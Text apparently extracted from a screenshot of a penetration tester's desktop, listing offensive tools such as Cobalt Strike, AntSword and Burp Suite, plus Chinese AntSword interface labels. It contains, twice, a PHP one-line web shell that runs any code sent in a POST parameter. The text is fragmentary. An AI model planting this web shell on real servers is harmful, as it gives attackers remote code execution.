 notepad++
2-6.vpn
Acunetix
Database4...
cobaltstrike
shell_pass....
AntSword
Cmder
===========By Qing=================
=====Blog: https://www.cnblogs.com/-qing-/==
Burp Suite Professional v2.0.05beta - Temporary Project - licensed to
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
@eval(base64_decode($_POST[qing]));
@eval(base64_decode($_POST[qing]));
中国蚁剑
AntSword 编辑 窗口 调试
.54
目录列表 (0)
文件列表 (5)
新建 上层 刷新 主目录 书签
名称 日期
/
重生信息安全